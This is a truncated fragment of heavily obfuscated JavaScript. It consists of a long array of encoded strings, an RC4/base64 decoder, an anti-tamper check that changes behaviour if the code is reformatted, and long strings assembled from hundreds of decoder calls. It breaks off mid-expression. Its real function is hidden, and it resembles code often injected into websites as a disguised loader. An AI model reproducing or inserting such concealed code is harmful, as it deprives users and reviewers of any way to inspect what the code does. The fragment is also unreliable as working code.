','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0